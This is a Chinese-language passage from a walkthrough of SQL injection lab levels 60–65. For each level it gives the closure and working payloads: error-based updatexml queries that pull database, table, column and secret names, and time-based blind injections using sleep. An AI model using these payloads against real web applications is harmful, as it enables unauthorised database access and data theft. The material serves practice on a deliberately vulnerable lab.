查询密钥:?id=-1 and updatexml(1,concat(0x7e,(select group_concat(secret_X2LK) from 3cxr10elnb),0x7e),1) --+ 将密钥提交:
将密钥提交:
第六十关:
“)闭合:
查看数据库:?id=-1") and updatexml(1,concat(0x7e,(select database()),0x7e),1) --+ 查看全部的表名:
查看全部的表名:?id=-1") and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) --+ 查看全部的字段名:
查看全部的字段名:?id=-1") and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='i1r6zk4hg0'),0x7e),1) --+
密钥?id=-1”) and updatexml(1,concat(0x7e,(select group_concat(secret_7W87) from i1r6zk4hg0),0x7e),1) --+ 成功:
成功:
第六十一关:
闭合’)): 查询数据库:
查询数据库:?id=-1')) and updatexml(1,concat(0x7e,(select database()),0x7e),1) --+
查询表:?id=-1')) and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) --+ 查询字段:
查询字段:?id=-1')) and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='au8r4kpzmq'),0x7e),1) --+ 查询密钥:
查询密钥:?id=-1')) and updatexml(1,concat(0x7e,(select group_concat(secret_28LC) from au8r4kpzmq),0x7e),1) --+ 成功:
成功:
第六十二关:
闭合方式:’)
这一关使用延时注入:查询数据库名;使用折中的方法?id=1') and if(ascii(substr((select database()),1,1))=19,1,sleep(5)) --+
第六十三关:
闭合方式:’
同样使用延时注入:?id=1' and if(ascii(substr((select database()),1,1))=19,1,sleep(5)) --+

第六十四关:
双)): 同样是延时注入:
同样是延时注入:?id=1)) and if(ascii(substr((select database()),1,1))=99,1,sleep(5)) --+
第六十五关:
双"):

延时注入:?id=1") and if(ascii(substr((select database()),1,1))=99,1,sleep(5)) --+